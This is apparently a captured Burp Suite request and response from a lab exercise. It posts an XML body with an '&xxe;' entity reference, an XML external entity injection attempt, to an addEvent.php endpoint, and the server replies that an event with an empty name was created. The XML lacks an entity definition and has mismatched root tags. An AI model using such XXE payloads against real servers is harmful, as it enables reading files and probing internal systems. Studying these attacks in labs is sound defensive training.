 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.56.188:43103
3 Content-Length: 134
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.56.188:43103
8 Referer: http://94.237.56.188:43103/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: uid=52; PHPSESSID=n64p97atjs3omegcu9btfi29fn
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <roo>
16 <name>
&xxe;
</name>
17 <details>
test
</details>
18 <date>
2024-02-22
</date>
19 </root>
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 06:13:56 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 26
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Event '' has been created.